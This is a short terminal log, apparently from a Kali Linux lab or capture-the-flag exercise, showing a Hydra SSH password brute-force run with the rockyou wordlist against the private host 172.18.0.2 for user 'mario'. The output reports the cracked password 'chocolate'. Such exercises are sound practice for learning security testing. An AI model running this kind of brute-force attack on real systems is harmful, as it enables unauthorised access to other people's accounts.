 ┌──(cesar㉿kali)-[~/Downloads]
└─$ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-26 10:20:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-26 10:20:25
┌──(cesar㉿kali)-[~/Downloads]
└─$